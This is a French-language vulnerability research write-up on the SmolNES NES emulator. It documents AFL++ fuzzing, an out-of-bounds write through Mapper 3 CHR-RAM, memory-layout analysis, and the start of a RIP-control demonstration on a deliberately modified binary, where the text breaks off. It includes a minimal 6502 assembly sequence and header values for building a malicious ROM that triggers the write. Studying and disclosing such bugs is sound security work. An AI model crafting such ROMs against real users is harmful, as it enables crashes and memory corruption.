Recherche de vulnérabilité sur SmolNES
Recherche de vulnérabilité sur SmolNES
Section intitulée « Recherche de vulnérabilité sur SmolNES »Executive summary
Section intitulée « Executive summary »L’émulateur SmolNES présente de multiples vulnérabilités mémoire, dont un Out-Of-Bounds Write
via le Mapper 3 (CHR-RAM) conduisant à une corruption mémoire arbitraire lors de l’utilisation
d’une ROM malveillante.
En pratique, seule la disponibilité est affectée de manière certaine : une ROM malveillante peut provoquer un crash reproductible. Dans le layout mémoire de SmolNES, la GOT et la heap sont hors de portée, et aucun pointeur de fonction exploitable n’est présent dans la zone atteignable par le débordement.
Elle constitue cependant un excellent cas d’étude, directement transférable à des cibles plus critiques présentant un layout mémoire favorable : la section 9 illustre le contrôle de RIP dans un binaire modifié pour simuler ce scénario.
Table des matières
Section intitulée « Table des matières »- Contexte et choix de la cible
- Mise en place de l’environnement de fuzzing
- Premiers résultats : les crashes initiaux
- Piste 1 : OOB Read dans la PRG-ROM (abandonnée)
- Analyse du code source
- Itérations de fuzzing et optimisations
- Découverte de la vulnérabilité réelle
- Cartographie mémoire et tentative d’exploitation
- PoC sur binaire modifié : contrôle de RIP
- Responsible Disclosure et CVE
- Annexe : Concepts NES nécessaires
- Ressources
1. Contexte et choix de la cible
Section intitulée « 1. Contexte et choix de la cible »Pourquoi SmolNES ?
Section intitulée « Pourquoi SmolNES ? »
Le code source est disponible sur GitHub (binji/smolnes).
SmolNES est un émulateur NES (Nintendo Entertainment System) écrit en environ 700 lignes de C
“golfé” dans deobfuscated.c (code volontairement compact). Quelques caractéristiques qui en font une cible idéale :
- Interface AFL-fuzzable triviale : le programme prend une seule ROM
.nesen argument (./smolnes <rom.nes>). Il suffit de nourrir AFL++ avec des fichiers binaires, puis de passer les fichiers générés directement dans smolnes. - Petite taille : le développeur ayant priorisé la compacité (ici il dit clairement “NES emulator in <5000 bytes of C”), les vérifications de bornes ont sûrement été négligées.
- Complexité masquée : la NES est une machine complexe (CPU 6502, PPU graphique, système de “Mappers”). Il serait surprenant qu’un projet de ce type, sans focus particulier sur la sécurité, n’ait pas de bug.
- Peu de mainteneurs : le projet n’a que 3 contributeurs, il est probable qu’aucune recherche de vulnérabilités n’y ait été menée.
La surface d’attaque principale identifiée d’emblée est le header du fichier iNES (les 16 premiers octets d’une ROM), qui configure des paramètres critiques comme la taille des banques mémoire, le type de mapper, et le mode graphique.
2. Mise en place de l’environnement de fuzzing
Section intitulée « 2. Mise en place de l’environnement de fuzzing »Préparation du binaire
Section intitulée « Préparation du binaire »Le code source de SmolNES comprend deux versions :
smolnes.c: la version “golfée” officielle (illisible)deobfuscated.c: une version lisible avec commentaires explicatifs, c’est cette version que j’ai utilisée pour la recherche
Deux modifications sont apportées à deobfuscated.c avant de le compiler pour le fuzzing :
-
Suppression des appels SDL (Simple DirectMedia Layer, la bibliothèque graphique/audio) : les initialisations SDL, la création de fenêtre, le rendu, la récupération des événements sont commentés. Sans ça, le programme essaierait d’ouvrir une fenêtre à chaque exécution, rendant le fuzzing trop lent pour être viable.
-
Limitation du nombre de cycles CPU : une limite est ajoutée dans la boucle principale. Sans ça, une ROM valide ferait tourner l’émulateur indéfiniment.
Compilation avec AFL++
Section intitulée « Compilation avec AFL++ »Le binaire instrumenté est compilé via les variables d’environnement du Makefile fourni :
CC=afl-clang-lto makeafl-clang-lto (Link-Time Optimization) est le compilateur AFL++ le plus performant : il insère
l’instrumentation lors de l’édition des liens, ce qui donne une meilleure couverture et de
meilleures performances qu’afl-cc ou afl-clang-fast.
Corpus de départ
Section intitulée « Corpus de départ »Des ROMs NES libres de droits venant du repo EmuDeck homebrew sont utilisées comme corpus initial. AFL++ va les muter automatiquement pour explorer de nouveaux chemins d’exécution.
Lancement initial
Section intitulée « Lancement initial »afl-fuzz -i games/ -o output_dir/ -- ./smolnes_instru/deobfuscated @@
Les métriques obtenues sont satisfaisantes :
- ~1500 execs/sec : la suppression de la SDL est un succès
- stability 100% : l’émulateur est déterministe, indispensable pour un fuzzing efficace
3. Premiers résultats : les crashes initiaux
Section intitulée « 3. Premiers résultats : les crashes initiaux »AFL++ trouve ses premiers crashs rapidement. En quelques minutes, 3 fichiers de crash uniques
sont sauvegardés dans output_dir/default/crashes/. Après cette rafale initiale, plus aucun
nouveau crash unique ne surgit malgré des dizaines de minutes de fuzzing supplémentaires.
sig:11 (SIGSEGV) est présent sur tous les crashs, ce qui indique un accès mémoire invalide.
4. Piste 1 : OOB Read dans la PRG-ROM (abandonnée)
Section intitulée « 4. Piste 1 : OOB Read dans la PRG-ROM (abandonnée) »Le premier crash est chargé dans GDB pour analyse.

→ movzx r15d, BYTE PTR [rax+rcx*1+0x10]; deobfuscated.c:234 : return rom[(prg[hi - 8 >> prgbits - 12] & ...) << prgbits | ...]; mem(lo=0xfc, hi=0xf, val=0x0, write=0x0), reason: SIGSEGVCela correspond au code :
// deobfuscated.creturn rom[(prg[hi - 8 >> prgbits - 12] & (rombuf[4] << 14 - prgbits) - 1) << prgbits | addr & (1 << prgbits) - 1];L’émulateur tente de lire à l’index 4 194 300 dans rom[], un buffer de 1 Mo maximum : c’est
un Out-Of-Bounds Read.
Cause racine : la valeur rombuf[4] (5e octet du header iNES, nombre de banques PRG) a été
mise à 0x00 par AFL. L’émulateur initialise alors :
prg[1] = rombuf[4] - 1;// Si rombuf[4] == 0 : 0 - 1 = 255 (underflow non signé)Le calcul de lecture de la PRG-ROM devient alors
prg[1] * 0x4000 + offset = 255 * 0x4000 + 0x3FFC = 0x3FFFFC,
soit pile le $rax observé.
Pourquoi cette piste est abandonnée : ce crash se produit au tout début de l’exécution, lors de la lecture du Reset Vector (première instruction du jeu). Il donne un crash immédiat (DoS), mais il n’y a aucun contrôle sur la valeur lue ni sur l’adresse cible. De plus, ce bug bloque AFL : quasiment toutes les mutations génèrent cette même erreur immédiate, l’émulateur ne démarre jamais vraiment, et AFL ne peut pas explorer les chemins d’exécution plus profonds qui nous intéressent.
5. Analyse du code source
Section intitulée « 5. Analyse du code source »Avant d’optimiser le fuzzing, il est nécessaire de comprendre le code pour savoir quels chemins d’exécution viser. C’est ici que je recommande de lire l’annexe expliquant les concepts utilisés par la NES, car cela devient quelque peu dense.
Vue d’ensemble du fichier deobfuscated.c
Section intitulée « Vue d’ensemble du fichier deobfuscated.c »Le code est structuré autour d’une seule grande fonction main qui contient la boucle principale
de l’émulateur, et quelques fonctions auxiliaires.
Initialisation : lecture du header
Section intitulée « Initialisation : lecture du header »// deobfuscated.cSDL_RWread(SDL_RWFromFile(argv[1], "rb"), rombuf, 1024 * 1024, 1);// Le fichier ROM complet est charge dans rombuf[1024*1024]
rom = rombuf + 16; // Le code du jeu commence apres le header de 16 octetsprg[1] = rombuf[4] - 1; // Index de la derniere banque PRG (octet 4 du header)
// Octet 5 du header : nombre de banques CHR-ROM dans le fichier// Si 0 : le jeu n'a pas de CHR-ROM, il utilise la CHR-RAM (8 Ko en RAM)
// v--- mode CHR-RAM : chrrom = chrram[8192]chrrom = rombuf[5] ? rom + (rombuf[4] << 14) : chrram;// ^--- mode CHR-ROM : chrrom pointe dans le fichierchrrom est le pointeur de base pour les accès aux données graphiques. Sa valeur (soit vers le
fichier ROM, soit vers chrram) est le pivot de la vulnérabilité.
La fonction get_chr_byte()
Section intitulée « La fonction get_chr_byte() »// deobfuscated.cuint8_t *get_chr_byte(uint16_t a) { return &chrrom[chr[a >> chrbits] << chrbits | a % (1 << chrbits)];}Le paramètre a est une adresse VRAM sur 14 bits (valeur entre 0 et 16383), représentant la
position dans l’espace graphique du PPU. C’est la variable V qui joue ce rôle lors d’un accès
depuis $2007.
La formule est compacte. Pour la comprendre, il faut voir que a >> chrbits (avec chrbits=12)
extrait le bit de poids fort de a sur 13 bits, qui encode le numéro de banque. En mode CHR-RAM
standard, a est borné à $0000-$1FFF (8192 valeurs) avant l’appel : a >> 12 ne peut donc
prendre que les valeurs 0 ou 1, désignant l’une des deux banques de 4 Ko. C’est chr[bank_index]
qui peut dépasser 1 (coeur de la vulnérabilité). La multiplication << chrbits reconstruit
l’adresse de base de la banque, et le modulo récupère l’offset intra-banque :
// Version lisible equivalente (avec chrbits = 12, taille de banque = 4096 octets) :uint8_t *get_chr_byte_lisible(uint16_t a) { uint8_t bank_index = chr[a >> 12]; // bits 12-15 de 'a' -> numero de banque uint32_t bank_base = bank_index << 12; // bank_index * 4096 uint16_t offset = a & 0xFFF; // bits 0-11 de 'a' -> offset dans la banque return &chrrom[bank_base + offset];}chr[] est un tableau d’index de banques graphiques. Il est mis à jour par les Mappers.
En mode CHR-RAM, chrrom == chrram et chrram ne fait que 8192 octets (2 banques de 4096).
Si bank_index >= 2, bank_base >= 8192, et le pointeur retourné dépasse la fin de chrram.
La fonction centrale mem()
Section intitulée « La fonction centrale mem() »mem() émule tous les accès mémoire du CPU 6502. Elle reçoit l’adresse (hi:lo), la valeur à
écrire (val) et le sens de l’opération (write).
// deobfuscated.c (extrait)uint8_t mem(uint8_t lo, uint8_t hi, uint8_t val, uint8_t write) { uint16_t addr = hi << 8 | lo;
switch (hi >>= 4) { // On divise hi par 16 pour obtenir la "zone" memoire
case 0: case 1: // Zone $0000-$1FFF : RAM interne (2 Ko, en miroir sur 8 Ko) // La NES n'a physiquement que 2 Ko de RAM ($0000-$07FF). Les 6 Ko restants // ($0800-$1FFF) sont des miroirs : acceder $0800 ou $0000 lit le meme octet physique. return write ? ram[addr] = val : ram[addr];
case 2: case 3: // Zone $2000-$3FFF : Registres PPU (en miroir) // Les 8 registres PPU ($2000-$2007) sont en miroir sur toute la zone $2000-$3FFF. // lo &= 7 garde uniquement les 3 bits bas, ce qui mappe n'importe quelle adresse // dans cette zone vers son registre PPU correspondant. // Ex : $2015 -> 0x15 & 7 = 5 -> registre $2005 (ppuscroll). lo &= 7;
if (lo == 7) { // Registre $2007 = PPUDATA (port de donnees du PPU) // Le PPU a un delai d'un cycle sur les lectures : lire $2007 ne retourne pas // immediatement la valeur a l'adresse V, mais la valeur du cycle precedent, // stockee dans ppubuf. La lecture courante est mise en buffer pour le prochain // acces. Exception : la palette ($3F00+) est retournee sans buffer. // C'est pour ca que tmp = ppubuf au debut et return tmp a la fin. tmp = ppubuf; uint8_t *rom = // Si V pointe dans la zone Pattern Table (0x0000-0x1FFF) : V < 8192 ? write && chrrom != chrram ? &tmp // Ecriture en CHR-ROM : ignorer // (tmp sert de bit bucket, la CHR-ROM est // en lecture seule dans le hardware) : get_chr_byte(V) // Ecriture en CHR-RAM ou lecture // Si V pointe dans la zone Nametable (0x2000-0x3EFF) : : V < 16128 ? get_nametable_byte(V) // Sinon : zone Palette (0x3F00+) : palette_ram + (uint8_t)((V & 19) == 16 ? V ^ 16 : V); write ? *rom = val : (ppubuf = *rom); // Ecriture ou lecture effective V += ppuctrl & 4 ? 32 : 1; // V s'auto-incremente apres chaque acces a $2007 V %= 16384; // V reste dans l'espace d'adressage PPU (14 bits = 2^14 = 16384) return tmp; } // ... gestion des autres registres PPU ($2000 ppuctrl, $2006 ppuaddr, etc.)
case 4: // Zone $4000-$4FFF : Registres APU et I/O // $4016 : lecture du joypad (etat du clavier dans l'emulateur) for (tmp = 0, hi = 8; hi--;) tmp = tmp * 2 + key_state[...]; // key_state = pointeur vers l'etat du clavier
case 6: case 7: // Zone $6000-$7FFF : PRG-RAM (RAM cartouche optionnelle) // Deux memoires distinctes, deux roles distincts : // - RAM interne ($0000-$1FFF) : 2 Ko soudes sur la carte mere. Variables de jeu, // pile du 6502. Presente sur chaque NES. // - PRG-RAM ($6000-$7FFF) : 8 Ko optionnels SUR la cartouche. Absents de la plupart // des jeux. Quand presente, souvent alimentee par pile (battery-backed) pour // sauvegarder la progression (Zelda, Metroid). addr &= 8191; // Garde les 13 bits bas (0x1FFF) pour adresser prgram[8192] return write ? prgram[addr] = val : prgram[addr];
default: // Zone $8000-$FFFF : ROM + gestion des Mappers // IMPORTANT : les ecritures en zone ROM ne modifient pas la ROM. // Elles sont interceptees et interpretees comme des commandes pour le Mapper. if (write) switch (rombuf[6] >> 4) { // Numero du Mapper case 7: // Mapper 7 (AxROM) // ... case 4: // Mapper 4 (MMC3) // ... case 3: // Mapper 3 (CNROM) : commutation de banque CHR uniquement chr[0] = val % 4 * 2; // Banque paire (0, 2, 4 ou 6) chr[1] = chr[0] + 1; // Banque impaire suivante (1, 3, 5 ou 7) break; case 2: // Mapper 2 (UNROM) // ... case 1: // Mapper 1 (MMC1) // ... } return rom[(prg[hi - 8 >> prgbits - 12] & (rombuf[4] << 14 - prgbits) - 1) << prgbits | addr & (1 << prgbits) - 1]; } return ~0;}Points clés identifiés pour la vulnérabilité :
-
Le registre $2007 (PPUDATA) : c’est le port de données du PPU. Écrire dans
$2007depuis le code 6502 déclenche une écriture en VRAM, dont la destination est calculée parget_chr_byte(V).Vest le curseur d’adresse interne du PPU, contrôlé par les écritures dans$2006(PPUADDR). -
Le Mapper 3 : une écriture n’importe où dans
$8000-$FFFFmodifiechr[0]sans vérification de bornes. Avecval=0x01(ou toutvaltel queval % 4 == 1),chr[0] = 0x01 % 4 * 2 = 2. -
La condition de sécurité partielle :
write && chrrom != chrram ? &tmp : get_chr_byte(V). Sichrrom == chrram(mode CHR-RAM), l’écriture passe parget_chr_bytesans vérification de bornes sur l’index de banque. C’est le seul cas où une écriture peut sortir des limites.
6. Itérations de fuzzing et optimisations
Section intitulée « 6. Itérations de fuzzing et optimisations »Itération 1 : suppression SDL + limite de cycles (résultat : 3 crashs, puis blocage)
Section intitulée « Itération 1 : suppression SDL + limite de cycles (résultat : 3 crashs, puis blocage) »La première version du harness se contente de supprimer les appels graphiques SDL et d’ajouter une limite de cycles. AFL++ trouve rapidement 3 crashs uniques (tous liés à l’OOB Read dans la PRG-ROM décrit en section 4), puis se bloque.
Cause du blocage : l’émulateur crashe trop tôt. Quand rombuf[4]=0, le CPU NES ne démarre
pas : il lit un Reset Vector invalide et tente immédiatement d’accéder à 4 Mo de PRG-ROM. AFL
ne peut pas explorer les chemins d’exécution plus profonds (comme le code 6502 qui écrit dans
$2007).
Itération 2 : patches header + ASAN + dictionnaire 6502
Section intitulée « Itération 2 : patches header + ASAN + dictionnaire 6502 »Connaissant maintenant le code, plusieurs modifications supplémentaires sont apportées.
Patches du header dans le harness (appliqués après la lecture du fichier) :
// Evite l'underflow PRG et le crash immediat en $FFFCif (rombuf[4] == 0 || rombuf[4] > 64) rombuf[4] = 1;// Force le mode CHR-RAM : chrrom = chrram, ce qui active le chemin via get_chr_byte()rombuf[5] = 0;// Force le Mapper 3 (CNROM), preserve le bit de mirroringrombuf[6] = (rombuf[6] & 0x01) | 0x30;Ces trois patches guident AFL vers le chemin vulnérable :
rombuf[4]borné : empêche le crash PRG immédiatrombuf[5] = 0: garantit quechrrom == chrram, condition nécessaire à l’OOB Writerombuf[6] = 0x3X: force le Mapper 3, active le code de commutation CHR sans vérification
Note sur rombuf[4] > 64 : on borne cette valeur à 64 banques maximum. Cette limite
correspond exactement à la taille du buffer rombuf (1 Mo / 16 Ko par banque = 64 banques).
Au-delà, les calculs d’index dépasseraient le méga-octet alloué. Ce n’est pas une limite NES
officielle (les vraies ROMs NES font au maximum 32 banques PRG), c’est une borne de sécurité
dérivée de la taille du buffer.
Compilation avec ASAN :
AFL_USE_ASAN=1 CC=afl-clang-lto makeSans ASAN, l’OOB Write écrit dans la mémoire adjacente sans crash immédiat si la zone écrasée contient des données “lisibles” par le processus. ASAN détecte l’accès hors-bornes au premier octet dépassé, rendant le crash systématique.
La contrepartie est une baisse de performance : ~300 exec/s au lieu de ~1500. Nous pourrions améliorer cela via d’autres optimisations mais cela n’a pas été nécessaire vu que j’ai obtenu bien assez de crashs même à cette vitesse réduite.
Dictionnaire AFL++ (nes6502.dict) :
# Header iNESmagic="NES\x1a"mapper3="\x30"
# Opcodes 6502 d'ecritureop_sta_abs="\x8D"op_stx_abs="\x8E"
# Adresses registres NESppu_addr="\x06\x20" # $2006 : PPUADDRppu_data="\x07\x20" # $2007 : PPUDATAmapper_reg="\x00\x80" # $8000 : registre Mapper 3
#...# Le vrai dictionnaire que j'ai utilisé était bien plus grandSans ce dictionnaire, AFL doit trouver par hasard la séquence 8D 07 20 (STA $2007) dans
16 777 216 combinaisons possibles de 3 octets. Avec le dictionnaire, il l’insère directement.
Hotfix des bugs de surface :
Deux bugs supplémentaires ont été identifiés et hotfixés dans le harness pour permettre à ASAN d’atteindre le bug cible :
- OOB Write palette_ram : l’index
(uint8_t)(...)peut valoir jusqu’à 255, maispalette_ramne fait que 64 octets. Hotfix :& 63pour borner l’index. - OOB Read PRG-ROM : l’index calculé dans la formule PRG peut dépasser 1 Mo. Hotfix : vérification de l’index avant le return.
Ces deux bugs sont réels (confirmés sur des ROMs légitimes non modifiées), mais de moindre intérêt : le premier est un Write de portée limitée (~191 octets au maximum), le second est un Read sans contrôle sur la valeur lue.
Résultat : AFL++ trouve le crash OOB Write CHR-RAM très rapidement.

7. Découverte de la vulnérabilité réelle : OOB Write via Mapper 3 CHR-RAM
Section intitulée « 7. Découverte de la vulnérabilité réelle : OOB Write via Mapper 3 CHR-RAM »Le crash ASAN
Section intitulée « Le crash ASAN »Avec le binaire patché (ASAN + Mapper 3 forcé + CHR-RAM forcé), AFL++ produit un nouveau type de crash. Rejoué sous GDB avec ASAN, il révèle :
==ERROR: AddressSanitizer: global-buffer-overflowWRITE of size 1 at 0x55555628c9a0 thread T0 #0 in mem deobfuscated.c:920x55555628c9a0 is located 0 bytes after global variable 'chrram' (size 8192)Contrairement aux crashes précédents (READ), celui-ci est un WRITE. Il touche exactement
chrram[8192], premier octet après la fin du tableau.
La stack trace (#0) remonte à la ligne 92 de mem() :
write ? *rom = val : (ppubuf = *rom); // ligne 92rom est ici le pointeur retourné par get_chr_byte(V), dont la valeur dépasse les bornes de
chrram. ASAN interrompt l’exécution au moment précis de l’écriture.
Root cause : get_chr_byte() sans vérification de bornes
Section intitulée « Root cause : get_chr_byte() sans vérification de bornes »En mode CHR-RAM (chrrom == chrram, depuis rombuf[5] = 0) et avec Mapper 3 actif
(rombuf[6] >> 4 == 3), toute écriture du CPU dans $8000-$FFFF modifie les banques CHR :
case 3: // mapper 3 chr[0] = val % 4 * 2; chr[1] = chr[0] + 1; break;val est entièrement contrôlé par la ROM. Les valeurs possibles de chr[0] et leurs
conséquences :
| val écrit | chr[0] | offset base dans chrram | hors-bornes ? | portée OOB |
|---|---|---|---|---|
| val%4 = 0 | 0 | 0 | non | - |
| val%4 = 1 | 2 | 8192 | oui | +4095 o |
| val%4 = 2 | 4 | 16384 | oui | +12287 o |
| val%4 = 3 | 6 | 24576 | oui | +20479 o |
Il n’existe aucune vérification que chr[0] reste dans les limites physiques de chrram.
Conditions de déclenchement
Section intitulée « Conditions de déclenchement »Trois conditions, toutes satisfaisables par une ROM malveillante :
rombuf[5] == 0(octet 5 du header iNES, contrôlé par la ROM) : active le mode CHR-RAMrombuf[6] >> 4 == 3(nibble haut de l’octet 6, contrôlé par la ROM) : active le Mapper 3- Le PPU écrit via
$2007avecVdans$0000-$1FFFaprès une écriture Mapper qui a mischr[0] >= 2
Contrôle de l’adresse d’écriture
Section intitulée « Contrôle de l’adresse d’écriture »L’adresse cible est entièrement dérivable des deux paramètres contrôlables :
adresse = &chrram[ chr[V >> 12] * 4096 + (V & 0xFFF) ]valécrit en$8000+: déterminechr[0](0, 2, 4 ou 6)V: positionné par deux écritures consécutives en$2006
La granularité est l’octet. La valeur écrite (issue du registre A, X ou Y du 6502) est aussi contrôlée par la ROM.
Démonstration : assembleur 6502 minimal
Section intitulée « Démonstration : assembleur 6502 minimal »La séquence suivante déclenche un OOB Write au premier octet après chrram. Header iNES : 1
banque PRG (rombuf[4] = 1), 0 banque CHR (rombuf[5] = 0), Mapper 3 (rombuf[6] = 0x30).
; Point d'entree (Reset Vector a $FFFC pointe ici)
; Etape 1 : selectionner la banque CHR via Mapper 3; val=1 => chr[0] = 1%4*2 = 2 => offset de base = 2*4096 = 8192 (premier octet OOB)LDA #$01 ; $A9 $01STA $8000 ; $8D $00 $80 -> Mapper 3 : chr[0]=2, chr[1]=3
; Etape 2 : positionner V via deux ecritures consecutives en $2006LDA #$00 ; $A9 $00STA $2006 ; $8D $06 $20 (byte haut : $00)LDA #$00 ; $A9 $00STA $2006 ; $8D $06 $20 (byte bas : $00) => V = $0000
; Etape 3 : ecriture via $2007 (PPUDATA); get_chr_byte($0000) = &chrram[2*4096 + 0] = &chrram[8192] -> OOBLDA #$41 ; $A9 $41 (valeur a ecrire)STA $2007 ; $8D $07 $20 -> WRITE a chrram[8192]Pour cibler un offset different :
| cible (offset depuis debut chrram) | val en $8000 | V en $2006 |
|---|---|---|
| 8192 + N (N < 4096) | $01 (chr[0]=2) | $0000-$0FFF |
| 16384 + N (N < 4096) | $02 (chr[0]=4) | $0000-$0FFF |
| 24576 + N (N < 4096) | $03 (chr[0]=6) | $0000-$0FFF |
8. Cartographie mémoire et tentative d’exploitation
Section intitulée « 8. Cartographie mémoire et tentative d’exploitation »Layout de la section .bss
Section intitulée « Layout de la section .bss »
L’ordre des variables globales en mémoire (section .bss, confirmé via GDB sur le binaire release) :
0x55555567a220 chrram [8192 octets] <- debut de la zone de debordement0x55555567c220 ram [8192 octets]0x55555567e220 palette_ram [64 octets]0x55555567e260 vram [2048 octets]0x55555567ea60 ptb_lo [1 octet]0x55555567ea70 addr_lo [1 octet]0x55555567ea80 prg [4 octets]0x55555567ea90 rom [8 octets] (pointeur)...La portée maximale du débordement avec Mapper 3 : chr[0] max = 6,
portee = 6 * 4096 + 4095 = 28671 octets au-delà du début de chrram, soit ~20 Ko
hors-bornes.
La GOT est hors de portée
Section intitulée « La GOT est hors de portée »La première cible naturelle d’un OOB Write est la GOT (Global Offset Table), qui contient les adresses des fonctions de la libc. Écraser une entrée de la GOT permet de rediriger un appel de fonction vers du code arbitraire.

gef➤ p/d 0x555555559fc0 - 0x55555567a220 # GOT - chrram$5 = -1180256 # Valeur negative (~-1.1 Mo)La GOT est située environ 1.1 Mo avant chrram en mémoire. L’OOB Write ne pouvant écrire
qu’à des offsets positifs depuis chrram, la GOT est inaccessible.
La heap est hors de portée
Section intitulée « La heap est hors de portée »La heap (allouée dynamiquement par SDL au démarrage) est une autre cible possible : elle peut contenir des pointeurs de fonction ou des métadonnées d’allocateur exploitables.
Distance chrram -> debut heap : 0x23e749f0 ~ 574 MoComme on pouvait s’y attendre, l’ASLR place la heap à plusieurs centaines de mégaoctets de la
section .bss. La portée maximale de l’OOB (~20 Ko avec Mapper 3) est sans commune mesure
avec cette distance.
Analyse des variables à portée
Section intitulée « Analyse des variables à portée »Dans les ~20 Ko atteignables après chrram, les variables présentes sont des tableaux
d’entiers (ram, palette_ram, vram) et des scalaires (ptb_lo, addr_lo, registres
6502, prg). Les écraser perturbe l’émulation mais ne donne pas de primitive utile :
aucun pointeur de fonction n’est présent dans cette zone.
Une variable se distingue toutefois : le pointeur *rom, situé à ~18 Ko après
chrram, donc dans la portée du débordement. Il pointe vers le début du PRG dans rombuf
et est utilisé pour calculer les offsets. L’écraser modifierait la base de calcul pour l’adressage,
permettant potentiellement d’accéder à de la mémoire arbitrairement, mais en modifiant aussi
d’où sont lues les instructions. Cette primitive s’auto-détruit donc en l’utilisant.
Bilan d’impact
Section intitulée « Bilan d’impact »- DoS garanti : crash reproductible avec une ROM
.nesmalveillante, confirmé via ASAN - Corruption mémoire : jusqu’à ~20 Ko de variables globales écrasables, perturbant l’émulation de manière arbitraire
- RCE directe : impossible avec ce layout mémoire (GOT et heap hors de portée, aucun pointeur de fonction dans la zone atteignable)
9. PoC sur binaire modifié : contrôle de RIP
Section intitulée « 9. PoC sur binaire modifié : contrôle de RIP »Le layout mémoire de SmolNES ne contient pas de pointeur de fonction dans la zone atteignable
par le débordement. Pour illustrer le potentiel de la vulnérabilité dans un scénario favorable,
un pointeur de fonction est ajouté manuellement au code source de deobfuscated.c, dans la
section .bss immédiatement après chrram. Ce pointeur n’existe pas dans le binaire
original. Une ROM malveillante l’écrase avec 0xdeadbeef, ce qui donne le contrôle de RIP
(registre instruction pointer sur x86_64) lors du prochain appel.
Modification du code
